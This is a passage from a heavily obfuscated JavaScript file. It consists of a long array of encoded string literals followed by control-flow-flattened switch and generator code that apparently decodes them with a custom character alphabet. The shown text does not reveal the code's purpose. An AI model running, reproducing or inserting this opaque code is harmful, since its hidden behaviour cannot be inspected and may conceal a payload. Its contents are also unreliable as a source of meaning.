:_Y6qe)kB~EF:V`Mpn\\\"aR|<?1<DX~%0Uw1\",\"(vf8GHaU*EBX#VOM8@q:tg.#iE.hkU)60[Q9TO7K42P&DJ1x@%;+!\",\"PV)EWkf;GKg2}D}^Z.Cw+rmS]R+\",\"_y~`g??tLQ.vAQ;5Av%NxSQ7`EO!K,g6dR|\",\"c{F[6m{b_X\",\"701w.CNMc$t>:Lwwmx2?)*l)~ZDIc0W>:wI_1R&&&ed<5mRa,^2d^Kew`#/{F\",\"R+Xd=kN\\\"e+6?VlM)\",\"%^3O|HS7PRL*UOc(][R.Kc/wtXIk~6f(+KL&]xD2{p$yVnIx{I<?!Vd`|\",\"M):S0I[wVal$|:V^\\\"wh`Rc:T]epF8LRa}4$E@)g)}v{RoU_;K0S&\",\"|Qp`.f`\\\"4ZOrk;G^Z5Cy~[l<!e:;gVej<eZ2*r``u#>l6!F\\\"*4@c3$r%8\",\"I+YkhRW<bN\",\"a:0EAYD2za(hzTDXx8^*^3vj9%VZ}*%6\",\"#5oYNH2w@X,nCT,a~KU3;C8}9,CMHLZa`:Z[Mo4X^v#@q~+7!)[wEKSK7a\",\"1Z{g\\\"kr<3,JR{:%!&*S3*$(@#M\",\"bY<`*cNj=RsI66Va=e3&hLW)ms41Crav\",\"%*7[j$B^]aT~aOO{eEt{;KxX6XZsQT5{U^zy)$t^=a%hG\",\"YeL+8j2^7awOrDD(E:(1dLq%M%uUM3GzC|zO]fG\",\"5Iu`\\\"Yj}Rsbej~E\",\"b*dwR,8r}n+U?}[/Tpw`rjH%nuV\",\"9^&\\\"MKH`^#u[JQ;=C!9/]fMT\",\"K^O*@SMTrDt$uJq)bI~E:\",\"=[.?\\\"Y);DVJ0gYS:}^;oM\",\">:o1tVww!eWy$QM/caV&/\",\"%yp`FqzDFM!}!1OXiG\",\"/ep*AY%rBD*U`0q5>:<`g0G\",\")K%w7@K^gR|D+m5\\\"d^yk6Iv<p,\\\"Ov~j\\\"\",\"*Y5yljr<\\\"uh*aJ%6&z>g]mE2IXbey~~(K+#+wYI81\",\"@K}2s0Ub*Z}c/nsv*4n`J3{~r#SfCC+7;dMSagcF\",\"3e\\\"k(It^Oe\\\"v~rc(x+5w[}P@j+fQrLF;zap1<cW;wV1TP,B>SG\",\"Ps?E}[u7[+li\\\"na5gVf+5ogMm$`@BT\",\"(0lyE?Z}CEWr!1Tx50\\\"?0*VD\\\"pKyE0]X0e;S7@z~zsWcG(kXzafE(lCF\",\"I^L+FO`\\\"|#>gzlbX|dWy$5&<t+6ZK1x\\\"X%x?s?+`=Rc*zrRa&yiw80A;+}0fG\",\"w%.wlL%;1#DSgjw@fRgdL9D!.Vux@:YXF*%wE,&#Z%c,:_y=w+|c;)`)b\",\"PkJ\\\"/ktbMQJeFq{=nF\",\"?aQgxkhUj#zuqC#\\\"Hvf*T0T;%n|+^6>7Ha?kwm.;cR&I^~66N<(8n\",\"J+^+@tq%wZ(hI/Jv;F\",\"]aN[LU{w]2!Rz6L/0za[+l+M(Dv0t;{ac8$kI5ESWRv5[r%X5[Cw%\",\":ea+fRRT]e]{Y:/7.,!o!t9w[%p.tfY!\",\":vR.K<@wZ%xg?nA=}RQgzr0`S&}`x0xXL{~*<fG\",\"q5pE(~r%4us+Mx5;Q*y/9I?F`Dy`K0N6s:|\",\"ks^krR2S8\",\"]RXw7+#<pMikI|9jn*x?*IDFm&XN&Cv57^R{lL]%S$8}P1\",\"Fpr1+qSDb}gy,VK.jzZyug|p0Mnas3T\\\"|MB*Nj=;*M%SsT\",\"P.M[8R9K|Xne_qM5?Ijbmql;znoj8m&:qV.c<}&&FQ\",\"[[S2+<eDiX^?x18\",\"}nrY_hV^{uVf__76/eXdbj0\\\"zsJ[L,i!FyScC4+\\\"jE@UdU$@o$r1Uh4SDV+\",\"\\\",G\\\")pA)2+1IP0y;ZG\",\"\\\"ezwIdw2e,{gr627bY9\\\"M3y%[+hQ3*mw&zvc=m9LJZod86r;s:O+^Y?F\",\"$Imb(*J;de|Dy~1M0xA+!K$Ign\",\"#[aS=+dM;v#rZ*_!5Ec{#?v}42Y@|3](\\\"%h*:Vw~2X1O%Ys!TQa8}rG\",\"Za<{\\\"YOMsaUkB@8x&I3wxfp@gexk2O_!@+8g9)0T\",\"0{I2R(8}yQ5{x1\",\"~.n(Uc$1$OBgmb\",\"3TWEB\",\"5M(oX;=_\",\"IMXx\",\"B1wS\\\"\\\"sm2Q>,_*\",\"_6)KA\",\"+R[PFUf:\",\"xU*[hDjY\",\"@>k`9{yd\",\"vu;$\",\"+a~`c?_F\",\"te4.G?_B1\",\"4<YI=!75\",\"{>X6QNH{O<)~^E\",\"=@:QC|(5\",\"AQ\\\")\",\"3sv=r.F5\",\"!&COS\",\"O(o1aM68\",\"j2F6h^uAo\",\"%<|KY~<8\",\"eQANwkq\",\"~wGFKz@5\",\"})l14^|8\",\"tGQOVHf/)\",\"gFpAjyu8\",\"YdI=jG/8\",\"h:Xx<0~5\",\"W(uAE:[8\",\"zdbIK2J8\",\"X}7g0LW5\",\">J]O\",\"&F0o!y!8\",\"r#xFv0A8\",\"7);6UAz5\",\"Kwu1Ya3k,<\",\"(#SQrmw*)\",\"Lt`QQ_iJo\",\"yHo:742r&\",\"VsKO/d}5\",\":sLK5!;J)\",\"Y<~E:avp)\",\"wbo=(M0=&\",\"MI(a1._5\",\"gJ)a[zn8\",\"VQgNK2G8\",\"U+VAu2i8\",\"Sw<N[lJ{)\",\"!sDF\\\"Jb~)\",\"YDCO\",\"*2SK8H/8\",\"bS\\\"F1lR8\",\"u#(F,.e8\",\"tDI17v,8\",\":(o1WH@5o\",\"Umw6B@o5\",\"4$HE]^a#o\",\"DJ1P>e|8\",\"vGE|$|F5\",\"rbCO!JI8\",\"TG>)LAA8\",\"/IYQ*\",\"}S8K`AN5\",\"sh@A*H_~E\",\"k&\\\"F|+@Q)\",\"N[k_uz05\",\"$&/F`Ae8\",\"C@)1cHd5\",\"bs#)S01*)\",\":H{_VHx8\",\"P}G)Fed5\",\"ZI}gV0j5\",\"M&>a87D8=\",\"#IZUV^N5\",\"(:lAg.g8\",\"h!EO@;W5\",\"_b@PtdA8\",\"8bVI)7J8\",\"Y&6FR$R8\",\"S>#Fp}95\",\"\\\"H.f3Z@5\",\"3G:6rk!8\",\"hJ2)xH[8\",\">!a|,.i8\",\".wrQYPAc)\",\"N[M1#k[kwsk$riOM\",\"t?ua,RD8\",\">>(ab$6{BdREDjGyT#v7k%q\",\"72!15JJ8\",\"#U$Ty_<8\",\"jh!OS#!8\",\"{>CO=:G{I\\\"2P5\",\"5.V_oT!8\",\">wOK5V3#o\",\"rU^OTVy5\",\"pgTg?:mW)\",\"hwpadfW5\",\"I(Qxu^#8\",\"U>463dP5\",\"39HE;Nn8\",\"&b4obf(5\",\"6QQ6Lzq\",\"IG|f*M05\",\"XQ;N?H8x&\",\"1UfIzb?=)\",\"?J)=GWw]o\",\"v`~P<A]5\",\"$+1)pZR+E\",\"RIj=9|sW)\",\"VgFl9AAJo\",\"G[lEDbw5\",\"o>FQ0b?5\",\"tHUEheQ5\",\"?EM1*Hwr&\",\";}}ED:;8\",\"X[A7vAw5\",\"tGYIW:@5\",\"ad:o{AC5\",\"sQ1AgkF5\",\"oU`Wq!,8\",\"J7rQXqNv\",\"ssbHnm$4hMZIpx<5@v\",\">s$mT\\\"x4\",\"h;_``tu\",\"x7MjZkW@OM`r4eO\",\"i42.C9SF\",\"T[U/0n`LuUnfy\",\"g=k<=tF+V5\",\"vTqkMLTE\",\"+q=CJ]yy\",\"D=+<_Mm\",\"L*7o|\",\"L*{k|\",\"L*5H|\",\"L*U/j\",\"L*7oj\",\"9AD/=%bLZ;{~y\",\"gRkRw<z\",\"(4gR1\",\"0Vmw:&>8Qg<~>1]7aEj\\\"]neVIj@|E\",\"$Zd:{&4H\",\"%1cJ[aU\",\"I{WS,PLA^!bnK+6@`j{%%iWy14\",\"gK:6{iU\",\"I{WS,PLA^!bnK+6@UAqt@CbG15;~SY\",\"#o{%mi^[t@\",\"\\\"^2t7hU\",\"aSgt%h1Mq3c:1ZFlAR<_F$4Ss<)rR\",\"\\\"^2t7h;rs!Ty%YTpZR\",\"J1BHb\",\"aSgt%h1MdO\",\"CvdCtc{G0Q\",\"vP8_`M%zA\",\"J1BHD[/z^<.<7F}`\",\",`l_uhU\",\"y*P%@CrG\",\"$<$\\\"F$CG\",\"3W0tX\",\"Z^BtB\",\"`o3.Z\",\"aSgt%hC}4>F5#TAKLK$wwuU\",\"IeQ%EhoG\",\"K2~p_@3V\",\",|h+kP[N\",\"xQXE(a_(@&f\",\"GQRE+02V\",\"3Qb@q0SV\",\"L*:@D\",\"LqWrFi^j0wtm^8I{pG(E\",\"LqWrFi^jwh@d97K$*J:@+\",\"*JWpfpm(M3bm7O=~>J,pki!T*:\",\"LqWrFi^j:fRmZQ#\",\"Pe(E~n2V\",\"LqWrFi^j!e:_/k\\\"H\",\"8]wb/&aR\",\"CvX.4hU\",\"7e@V\",\"6IWS2dp[Qv3>$ey\",\"7eP%IcfZ,7xHR\",\"hm9_f*\\\"dY\",\"7eP%IcCG\",\"6oQ%Z\",\"gK:6{i)7{g:LpY\",\"SBy5,z)D\",\"uM;GcHh\",\"Trl#05R>&T\",\"`@(,?4a\",\"4jp`1Nvj}L^9]<4sEqm8?zpd%\",\"Nr~k25lf_WLwC!\",\":><.y0z\",\"$D!V*qtz\",\"|Rl\\\"\\\"{}H\",\"ha${c{9H\",\">5W.x<qz\",\"*Sh\\\"i!HVFA=\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ1xs|%od_LH\",\"t>aw3)xH\",\"ZZh\\\"!:#E\",\"s|%ox\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ31#!awP<&~K\",\"ZZh\\\"!:^E\",\"#!awP<z\",\"(4r\\\"t;JH\",\"ZZ0V\",\"(4r\\\"RYl#0FmN5L\",\"ZZr\\\"{&G_7B+m/L\",\":>x:w<YH\",\"DaQw}yTW+dUG4K\",\"PBC^x\",\"/Sh\\\"}y4H\",\"QJV;@?Nq\",\"9,_QU?XF\",\"b71V7]|F\",\"c|2hC;\\\"\\\"M\",\"XV2E[4DDM\",\"c,S_`wa%\",\"!p0nq4LO\",\"j(U7p{nn0\",\"m\\\"i_v@C/\",\"g40h2Onq\",\"{wm!i\",\"TX]XPO+\",\"k72WL\",\"dbK!dP1ZyT|f+b\",\"{w,yi\",\"K$.LdvcF\",\"Ru46|O>q\",\"yHe6^\",\"y|<j2{UlOn\",\"#5b\\\"D\",\"|PtPQe4\",\"NskyD\",\"wB1iwQZl~|Ifn\",\":)\\\"!W\",\"1HgDw&%n\",\"KC(J*eSG#K6yn\",\"!*@ok:;>t$.O&t$]|!@oCbam_M\",\"oLYR\",\"#5j6D\",\"p)q:lk,Xtd\",\"*6po\",\"]^aUE9(N942I>n\",\"(<=\\\"\",\"EL2oP<~/+dN\",\"l;2xTc0E\",\"JZq:$<K1*J+^E\",\"&rU\\\"K)%#L\",\"YBN2&&YH\",\"14so4\",\"sZwxy:12W\",\"%qMNC<eH\",\"b<4hHm_H\",\"7SCw:&gX5b\",\".*[aQx;5Zg\",\"C($R+79H\",\"*$soVMYH\",\".~u00grE\",\"wZpo%\",\"5BsoR/v`H\",\"WA3!s=$E\",\"vP|h;k2993\",\"=OHZ&&=R\",\"2GnhG\",\":CTVD\",\"v\\\"pN&&|Z(U,\",\"OSovA%u9\",\"O!SI2695(t\",\"||06WJJL<\",\"Bf%eOUqiuq(&<FKX;K4e}\",\"KS;c}Z|9\",\"qc/e_lk9\",\"0z!y!ws\",\"mOS3{h9qVt\",\"?8GhK\",\"&/*hMVs\",\"#m<y)yU*]qG`2^mD\",\"4v\\\"3}Z/M(tnd$z\",\".W:eo\",\"K*No?R:TZ\",\"7M5leCMQ\",\"3sl+S4gCs^N`K!qq*TP<ll;YgkMVA\\\"1\",\"<0s,3urCL\",\"\\\"3E^t;cN\",\"EbR(Sl&N\",\"(yT#\",\"GwgY9}rFg$TqYfvM\",\"GwNjr%i%8`\",\"&P{jNw2Q\",\"}w/3<[]Cz\",\"_DiP`cD,\",\"Xj+cog2EjlbpKFffGkm7++{(2N0w#8V\",\"S`acq!$M<\",\">!<hmbQ9\",\"ObSdpz`;;Mt\",\"rx1C6=EV1}vBC?R5\",\"rx,JEcjc!)\",\"FtSAKfS9\",\",`;`=&D\",\"Gu,`t\",\"kd>=0@~x\",\"WGefP0_)\",\".34W%\",\"q|W*4XSz*R$Zx\",\"sYT|L\",\"_TY/}t).z\\\"F;|i\",\",AnFm4w2;i;%MAwh\",\"8OlZ2\",\",^Y:YPQ57#iVpN\",\"KhWmj06fsx{\",\",AnFm4Br\",\"6TN9~#]k\",\"MT&G/\",\"b)!ibg/k\",\"Xh)i4#ek\",\"(_#1M\",\"9_Uid5ZA\",\"bNn2O#;SV\",\"e;K1in\\\"k\",\"O1^gT$uk\",\"|t_Ggnfu+*+%`tfq\",\"$.n2EJF\",\"jwMHR)?.65_~G)Dlg=QY\",\"/9wcTLwnt~k_$UF{!S\",\"<U+5qLwnoHo&lUwh\",\"f0B_F\",\"b<s=o`Iu\",\"LJMB\",\"cisz/0Gj\",\"&B*Bb1H\",\"lG&BU\",\"[I$bl]2<\",\"X{&Be\",\"bi>Le\",\"TGabU\",\"ucQze\",\"4r{zS)<PXs\",\"8w\\\",o17j\",\"?,L.!]J/)=pFgC\",\"h5c2_t^`\",\"4r{zS)Sj\",\"Z]CT]T]J\",\"dUm`iYpJ\",\"xUN=^A#z|s\",\"i1Wi2k.Jv\",\"X*P2oD_v?[3`!5\",\"|nk7oauB\",\"fAg2i%1KPIka1JNS*R\",\"#]T<\",\"TU:iz\",\"I@eix71B\",\"^mk7oauB\",\"RjAt{a^eE$LaR\",\"F.UiX7R|z[\",\"l:S4li,,3H\",\"[NI|N|AqoE\",\"*.{F*aKJ\",\"a|7v\",\">!}iXluQ\",\"<u3v.\",\"R.&iQ]w.:UFAK\",\"bU\\\"IhJqi3\",\"EBYdMaRK\",\"2r|[Q~CC\",\"Leso](r@3zOv9#\",\">iT[>o%%_W\",\"|&ZISto{ju\",\"Ui=kSvo{\\\"w\",\"2Oy7~\",\"(eMGxd@41]M7L{(3FymGN$#\",\"ZK7xr,z!7]Q\",\"{_]X\\\"zgc{}(Qaq\",\"@yAK%\",\"ZK7xr,V0sM+;T{8\",\"IFEI@:&~d\",\"W~uIxtJxnwYAt!_2\",\"<!uIh%O,\",\"QB/@I%ddku\",\"xf;Mk8Hvs\",\"&3l*@#HvED(\",\"IESY$6c,\",\"K+;3(:#,\",\"QB!tIq)Q={6\",\"{!:t`ef,\",\"kQDq[d\\\"3\",\"y73I<tab3{c\",\";Mr7E\",\"y73I<t$4Y/Cz6Gg\",\"F*dk|%m\",\"}Q]No!(E\",\"Z|sN0M~E\",\"KYF<Ht).z\\\"xJvGu*$*]NN?m\",\"ATU/@\",\"K@vHCZS.[{d9*SNA8/dknt6n:5Z\\\"T9P*?5i\",\"4=5HatTE\",\"Nu,og~3y\",\"62SfbV${P\",\"_$|)WSsxDMnQ=6rq\",\"UekAt!>#}CHzY/%l=lsJJaF\",\"KYF<Ht).z\\\"xJvGu*\",\"+qXrI\",\"=wur<!(E\",\"v{6!<7Ld\",\"\\\"{>h^\",\"Q+6}>P]VL{0ym9:\",\"lUt_l`^d^?2=.[j\",\"lUt_l`^d^?2=.[A9FT^F`;k)#eD2NW:\",\"pUwF`;B\",\"n}i`F)|boy[z,@&xYxm!!fB\",\"lUt_l`~D40d&K\",\"lUt_l`jd\",\"~3]&e\",\"9[Go,QvE\",\"L5sY\",\"}Q]No!]Dhqmk9w|(@y\",\"zsLs@7Q\",\"yrRy@7dFZ\",\"8AC@0G,Z<1X*;o\",\"4IvKR\",\"~tJ:0G,Z<1\",\"~tJ:J\",\";tzs\",\"e!AK@7$>YXYCc!$j\",\")V[@yx@wKzX\",\"7i$SF\",\"f?SR,{%^\",\"}ef:*TwGZ\",\"}eUyO7oFE}<K^\",\"xdX:o!&uW\",\"Ej4@($^^{}H.Q\",\"Z35:Lu,Z<1X*^\",\"}}qyICVCk[iE^\",\"+dvK4YDDj[Rp^\",\",iLsOktwTKc\\\"^\",\"4Iek=$@O9z,x^\",\"0tg:YkG~%B\",\",df:>\",\"uiJ:J\",\"9OiV!i?^\",\"7O%:1uQ\",\"K75:F\",\"ntwq&\",\"Jt2:F\",\"+(_TO[y\",\"fw@4^Pe)\",\"=P1<wwA\",\"&IF(d\",\"cU[(^{hfW\",\"BGq2=10}\",\"In(@+M\\\"}\",\"RB,Tr^\\\"}\",\"k$W24\",\"^#fY^=)<OKNdT`\",\"%aq*)kRg\",\"!a7x@\",\"I4P0I8@g5R6.%+sS[z*n\",\"`(Zx8FO6i\\\"i_$(OS\",\"FqO*[\",\"1=9N@FX\",\"D,FN{hX\",\"6lu<%wIE\",\"==GoQHLy\",\"R_gVI\",\"=wur<!]Dabafdw]A\",\"HlIH<!i@&\",\"/eFt90U/g(#@zQg6&<XqJSs0]*d\",\"gQ3Ht1u4\",\"JdvCS%K4\",\"9?f9t1Ois\",\"/eFt90t#HXE\",\"bdZHf\",\"iabtb\",\"s=GT@9L4\",\";:Cf|A]D\",\"tghqY{@Y9Fd\",\".gXqf1=4\",\"jVveZxRkge.@zQg6saGTe,c\",\"jVveQv:D\",\"n?3tb\",\"|O;T|t8xBFQ\",\"IdhqpIc\",\"|O;T|t%YZo#]c\",\"u>veA\\\"Y4\",\"wvut90K4\",\"!>eAHrc\",\"C>YAi\",\"Ygbtp^M4\",\".ap9P1&.3X4kI~\",\">aXqT1}Ys\",\"MFYqf1!4\",\"6aGTe,e4\",\"rVf9.\",\"`d%qph?4\",\"M1ij;%0D\",\"IB6{)0c\",\"6lu<%w%DCFDj/z2OuhBo@\",\"ZqS/~$mYo\\\"@{PSi*==IHI\",\".oF.xrTqW\",\"@NQx.5}@Rbf{d_R*419iacW5$IE\",\"#k9iq\",\"@NQx.5}@Rbf{d_R*\",\"[EZie\",\"l2%F&V$m\",\"xRZiJ?{J.QE\",\"(R9iFr+t\",\"LA~NP/^wRN({d_R*QI~)<?Yt\",\"Gonxs\",\"sEP6F\",\"&Tl)&x3/SQ_\",\"U/S/<!m\",\"BF3#h\",\"%!nt$=4%OWKn6Oncfq\",\"2ws!F\",\"^\\\"9#j\",\"ZaKtPyh**A\",\"XF_jzye\",\"$lR`@)v3.\",\"?D27~c#q\",\"Qz^`J;r:\",\"pOWv\",\"00[$t;e\",\"$Cj$t;wh7\",\"%!nt$=4%OWHM@)Oi<I3#8z7=*Au\",\"QOx#Lzr:\",\"5Df#I{e\",\"sU>j1V*q\",\"QIk$B.oB+U8\",\"rIb$E4^?\",\"wep_,v6KI_!K49<sBJLQQRx\",\"ndL~}v|?\",\"L8,~E\",\";!W3;Qi?\",\"`*D+`4x\",\"Ppi$\",\";!W3;QD?\",\"lg\\\"QL\",\";!W3;Qn?\",\"x@</\",\";!W3;QE?\",\"N>_$\",\">8k$D>x\",\";!W3;QZB,0f7x\",\".gDTF7~1\",\"1@wQj\",\"^l<CHL?.P7/4b(>\",\"g[X<;t[y\",\"`icoQH:E\",\"?5^k&wk_P\",\"vTU/@\",\"k41CWK8~!U@{9h\",\"c0NIspKy\",\")qD/ztm\",\"g=jVlaG79;J~y\",\"kT|V\",\"^B%^];Dx\",\"=Nbuyz4@\",\"D}8w#7d\",\"A?+UqJaenW!:@\",\"?>12O;Yx\",\"M9lU\",\"=3SM];d\",\"Xw/wO;d\",\"rhyrRY;e{\",\"}3$R!sOz\",\"I%~_mS|\",\"`O[9e\",\"x5gRrXhq$[YGheW+3\\\"\",\"FhR_r^687t9,L!w\",\"tYOTzgDz\",\"[9Ar,_qDAt(\",\"B%(9kR]/Qtoq\\\"\",\"94s_RYPz\",\"ppq9\",\"Cl+r1Ws&[{/{;x.A\",\"O[#Q^d~;u\",\"*q$/X<`BN7\\\"ny\",\"U/~H4CnD~7$\",\"k41CWKHy\",\"<_@kcSm\",\".YF<HtlnfU!dy\",\"VhZ/\",\"1R~E/\",\"yjU7t)b0?\",\">ImEF*fll\",\"~ECE7KH\",\"j\\\"~E=\",\",({7+Jx,.vS&fp4r\",\"EIUVL_flc&\",\"6qVUe.=qC\",\"*0#NiU4P\",\"I)XHF<Y\",\"yp{d/\",\"=^G8AJH\",\"ss:Wd!Il\",\"eE?c7KH\",\"1RYo%\",\"SsV9[\",\"Nou(\",\"#HzHNxe\",\"QC#HP\",\"*X^N![T*E0A,\\\"Ylh\",\"V]ni\",\"P$Diq1cf\",\"yX^N![h`}#x)hP@qRv\",\"t\\\"+M4`?v\",\"SCXH|[e\",\"`luT]%VG\",\"^(Id8=IG\",\"#3ZO\",\"ttzo\",\"1o,oT6i\",\"PX6+g:7G\",\"jh1oK\",\"!luT]%)vNPu*_#!K{9eTf6i\",\"fRU75Kc&}q\",\"w*+<X!C~Be\",\"75D/#dwE\",\"#Tn/O3m\",\"w*KY\",\"@[RVT\",\"vT|Hi%[W<R4~w=3AaQ#uz[?~L7Mn5byD\",\"aia<w]m\",\">S>:sJ%\",\"Uxe3;;%\",\"w}w,J?D\",\":\\\"R/qqD\",\"L}W}:T%\",\"nvL}m\",\"#l*:a;I#d0BusO^o\",\"$*T8p5`<!Z\",\"2^ya.\",\"*KP}f1%\",\".=:8=8Qw]@\",\"O)Eim>7[$FBgQ\",\",46y&c!Q\",\"FO,R05=q\",\"FO(a^T~mrFBgQ\",\";S_R~s.<X\",\"rn|:`JQQcFMh[Xr+i}e3:The6w}!q`6M3TEiRTp9n*y/k]Z+#oJ6wGh<_/M7gf?E]G9~\",\"&S,R[\",\"<KL}E\",\":sO8;;E6fLY\",\"^O@a>;vq\",\"gTARm\",\"+GEi.\",\"]GwRm\",\"KHk}]\",\"6x7R.u1Q\",\"&YT8/W@q\",\"vGL}RTJ[>Db)k&_A\",\"!o%cc1$q\",\".O=av&}wXL[Wx~\",\"vT|Hi%[W<R\",\"j+3+~C*\",\"TVqT~CFhA\",\"obL~[5,A6E/BYH\",\"920tq\",\"]a;7[5,A6E\",\"]a;7;\",\"Ia0|U2Nr\",\"(D0|6Zfc\",\")bk7v!:r\",\"YaRy#}*\",\".S)q,sPr\",\">WxTdC<c\",\"yYETh\",\"=F/7H$vmM\",\"@l9~%zrrs>8N4M@e%*\",\"Yan7*;3?$&\\\"&R$5l9r\",\"\\\"2[~c;!?_`(Lw@D[^r\",\"|w}+)ww![jAyW,y8Ar\",\"B_CqHGz!LnInk@Iedr\",\"Ho,3_Jk4v&VGIM\",\"m_`7o\",\"<24+u=*\",\">W8^\",\"{YoTDUa57BVtg3o\",\"vW0~kT<c\",\"tym<1XL!A\",\"t\\\"Wbs!!c\",\"\\\"2n7/Tw!rO$\",\"[YnKs}4c\",\"Bn[~T=Ec\",\"lYKstL*\",\")Y4sh\",\"4W9~!w{c\",\"yY8^9C*\",\">WxTJ=g)[jn\",\"{YoTO3qcVO$\",\"zn\\\"+\",\"va!T;CJr\",\"GV;7yL*\",\">vnK9\",\"tC#7h\",\"eag^v\",\",F.74\",\"LdqTv\",\"ATio60;E\",\"==KY\",\"jwMHcS?.65\",\"Yh~HI!)E\",\"1gyC#l_M0knE_vw2)L\",\"I(@#+lKt\",\":5rb%\",\"9f4t)\",\"SXHXcrj\",\"Y*gYcrF{y\",\"do2c!G.s\",\"vA5`]1j\",\"45r`!h+s\",\"n.SX{\",\"k{BYsO+s\",\"JN=Ju`Ls\",\"IAB[,x*s\",\"Q*2`ZZj\",\"gqQ#Tn<t\",\"#_T#CnWv{\",\"1gyC#l9L\",\"@NPeWNNt\",\"P4C;4;LrV@\",\",Z2b,#ffFU\",\"kA=ACn.\",\"pKkAv\",\"|gyC#l_M0knEL\",\"PzdCxl.\",\"P(Fbg|z%mri\",\"==ioat5E\",\"^e4/+!m\",\"T[+rntm\",\"R;Gtja\\\"Z\",\"XhftD<+Z\",\"t.Dt:<bZ\",\"&Xk:t7.16o<%.I|>Ad\",\"5YetF7MZ\",\"I3EI}yf{N\",\">C.}IK3(Mayj3{V|dl\",\"9bgIB$D~nawSdk\",\"L4|6LI1m\",\"9b*6Cc!Y/~[\"],0xf),SaOjZ3T.NGD7Rjs.AZWVnKC=(0x1,eh0Qhzb)()||{},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x84,TSZFtm+=0x3);break;case KOGvvC- -0x3:SaOjZ3T.mpb4Ki.Cw_wY6=(0x1,m9vs7Hl)(-0x91,0x92).next().value;if(cnjTbr){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa1,TSZFtm+=-0x2e);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0x43,TSZFtm+=-0x2e);break}case 0x1c:ilVsVec([wl1WdT.bB3Y_t,wl1WdT.ept9KVP=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,Object.defineProperty(wl1WdT.bB3Y_t,NGD7Rjs.IodGpV[0x0],{value:wl1WdT.ept9KVP,configurable:NGD7Rjs.IodGpV[0x32]}));return wl1WdT.bB3Y_t;case SaOjZ3T.NGD7Rjs.Vtivre+-0x8e:return(0x1,SaOjZ3T.NGD7Rjs.T1jC4EQ)(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]);case 0x98:case SaOjZ3T.NGD7Rjs.Vtivre+-0xa3:ilVsVec([...mpb4Ki.TH61M7]=aOE2N0H,mpb4Ki.m9vs7Hl=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={hjbQi8:{}}){while(KOGvvC+TSZFtm!==0x7c)with(SaOjZ3T.jZdbKNK||SaOjZ3T)switch(KOGvvC+TSZFtm){case SaOjZ3T.hjbQi8.OmefDQ+-0x11b:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0xc2]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0xd3,TSZFtm+=0xa5);break;case TSZFtm-0x91:case 0x9a:case 0x64:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xcc,0x6f],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x1b,TSZFtm+=0x15);break;case-0xb:case KOGvvC-0x43:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.HXU7Hp,KOGvvC+=-0x63,TSZFtm+=0x1a2);break;case-0xba:case TSZFtm!=-0x27&&TSZFtm- -0x9b:return mpb4Ki.cnjTbr=!0x0,(0x1,NGD7Rjs.T1jC4EQ)(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]]);case 0x29:case KOGvvC-0x7d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x7a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x77]]=NGD7Rjs.IodGpV[KOGvvC+-0xa1],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11e,TSZFtm+=-0x79);break;default:case SaOjZ3T.hjbQi8.ORPnup+-0x58:case-0x8d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push((mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]])&NGD7Rjs.IodGpV[0xc]),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,TSZFtm+=0x22);break;case KOGvvC- -0xa7:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbf]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbe]].length,mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+0xda]]=[],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x150,TSZFtm+=-0x124);break;case 